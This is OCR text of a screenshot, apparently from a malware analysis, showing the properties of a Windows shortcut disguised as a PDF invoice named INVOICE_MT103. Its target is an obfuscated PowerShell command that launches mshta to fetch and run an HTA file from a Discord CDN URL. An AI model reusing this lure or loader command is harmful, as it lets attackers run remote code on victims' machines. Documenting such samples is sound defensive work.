 INVOICE_MT103 Properties
Colours Terminal Security Details Previous Versions
General Shortcut Options Font Layout
PDF
INVOICE_MT103
Target type: Application
Target location: v1.0
Target: 6/1108466607375786045/INVOICE_MT103.hta'
Start in:
Shortcut key: None
Run: Minimised
Comment: INVOICE_MT103
Open File Location Change Icon... Advanced...
powershell.exe . $env:C:\W*\S*2\m*h?a.*
'https://cdn.discordapp.com/attachments/95208707989
2975626/1108466607375786045/INVOICE_MT103.hta'
OK Cancel Apply